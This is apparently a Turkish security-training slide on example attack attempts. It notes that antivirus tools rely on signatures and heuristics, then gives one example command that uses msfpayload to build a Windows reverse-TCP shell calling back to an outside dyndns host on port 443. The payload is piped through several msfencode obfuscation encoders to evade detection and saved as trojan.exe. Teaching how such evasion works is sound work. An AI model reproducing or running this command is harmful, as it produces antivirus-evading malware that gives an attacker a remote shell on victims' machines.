

# Örnek Saldırı Denemeleri 1
Antivirüsler,  imzatabanlı çalışır.
Gelişmiş antivirüsler, shell test yaparak içeriği analiz edebilir veya sezgisel olarak yazılımın hareketlerini algılayabilir

Örnek
./msfpayload windows/shell_reverse_tcp LHOST=ozan.dyndns.org LPORT=443 R | ./msfencode -e x86/shikata_ga_nai -t raw -c 10 | ./msfencode -e x86/call4_dword_xor -t raw -c 10 | ./msfencode -e x86/countdown -t exe > /tmp/trojan.exe